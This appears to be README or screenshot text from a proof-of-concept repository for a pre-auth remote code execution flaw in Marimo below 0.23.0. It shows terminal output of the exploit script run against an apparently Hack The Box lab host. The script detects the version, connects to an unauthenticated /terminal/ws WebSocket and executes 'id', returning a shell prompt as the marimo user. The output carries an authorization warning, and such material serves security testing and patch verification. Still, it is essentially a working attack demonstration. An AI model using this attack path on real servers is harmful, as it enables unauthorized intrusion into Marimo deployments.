 KeyboardInterrupt
(parrot.env) [CVE-2026-39987-POC] python CVE-2026-39987.py  https://nb-1be3782a8afd3ad5.cohort.htb "id"    main  ★
CVE-2026-39987 - Marimo < 0.23.0 Pre-Auth RCE (WebSocket)
Critical | CVSS: 9.3 | Remote Code Execution
[!] WARNING: This script is only for authorized testing
[!] Unauthorized use is ILLEGAL
Do you have authorization to test this target? (yes/no): yes
[*] Checking the target...
[+] Favicon found
[+] Version found: 0.20.4
[!] VULNERABLE VERSION (< 0.23.0)
[*] Starting exploitation...
[*] Connecting to: wss://nb-1be3782a8afd3ad5.cohort.htb/terminal/ws
[+] WebSocket connected successfully
[*] Welcome: marimo@cohort:~$
[*] Executing: id
[+] Result:
============================================================
export LC_ALL=C
marimo@cohort:~$ export LANG=C
marimo@cohort:~$ id
uid=1000(marimo) gid=1000(marimo) groups=1000(marimo)
marimo@cohort:~$
============================================================
(parrot.env) [CVE-2026-39987-POC]    main  ★